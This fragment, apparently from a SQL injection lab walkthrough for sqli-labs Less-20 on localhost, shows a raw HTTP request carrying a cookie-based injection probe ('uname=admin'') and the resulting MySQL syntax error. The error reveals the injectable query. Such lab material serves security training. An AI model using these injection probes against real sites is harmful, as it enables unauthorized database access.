 GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-20/index.php
Cookie: uname=admin'
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT
IS : Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = admin' and expires: Sat 01 Oct 2022
23:41:55<br></font>Issue with your mysql: You have an error
in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near
''admin'' LIMIT 0,1' at line 1
Type a search term
0 matches